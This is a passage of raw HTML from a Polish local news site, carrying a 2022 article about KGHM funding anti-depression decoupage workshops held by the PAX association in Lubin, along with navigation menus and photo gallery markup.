                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-159393" class="post-159393 post type-post status-publish format-standard has-post-thumbnail hentry category-galerie category-lubin category-na-miedzi tag-agnieszka-mowinska tag-depresja tag-kghm-polska-miedz tag-kreatywnosc tag-stowarzyszenie-pax tag-stres tag-stres-stop tag-warsztaty tag-zajecia" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Galerie" class="entry-crumb" href="https://lubinextra.pl/galerie/">Galerie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KGHM wspiera antydepresyjne projekty &#8211; FOTO</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/galerie/">Galerie</a></li><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li><li class="entry-category"><a  href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">KGHM wspiera antydepresyjne projekty &#8211; FOTO</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T10:49:08+01:00" >2 grudnia, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-159393">1806</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg" data-caption=""><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-696x464.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="warsztaty decoupage od KGHM fot. Damian Mielczarek (10)"/></noscript><img width="696" height="464" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20464%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-696x464.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="warsztaty decoupage od KGHM fot. Damian Mielczarek (10)"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>Trwa realizacja projektów przeciwdziałających depresji w Zagłębiu Miedziowym. Szereg zajęć, wykładów i warsztatów wspiera finansowo KGHM Polska Miedź S.A. W Lubinie w ramach takich działań odbyły się warsztaty bombkowe decoupage. Zrealizowało je Stowarzyszenie PAX. <span id="more-159393"></span></h3>
<p>Jak mówi Agnieszka Mowińska, prezes Stowarzyszenia PAX w Lubinie, prowadzenie wszelkich zajęć, które pomagających zwalczyć stres i depresję jest łatwiejsze dzięki wsparciu miedziowej spółki. W pomieszczeniach udostępnionych przez parafię pw. M.M. Kolbego w Lubinie odbył się warsztaty decoupage, podczas których uczestnicy pod okiem instruktorów robili ozdoby choinkowe.</p>
<p><em>&#8211; Dziękujemy naszemu sponsorowi, bo dzięki temu możemy kupić wszystkie materiały i opłacić osoby prowadzące. W ten sposób warsztaty są bezpłatne dla uczestników &#8211;</em> informowała Agnieszka Mowińska.&nbsp;</p>
<p>Nie były to pierwsze zajęcia w&nbsp; ramach projektu &#8220;Stres STOP&#8221; prowadzonego w Lubinie przez Stowarzyszenie PAX, a finansowanego przez KGHM Polska Miedź S.A.</p>
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-f71826a1d5407f374e0d44e0cee06a18-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12.JPG"
				data-image-id="75689"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-12"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-12.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19.JPG"
				data-image-id="75697"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-19"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-19.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17.JPG"
				data-image-id="75696"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-17"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-17.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16.JPG"
				data-image-id="75695"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-16"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
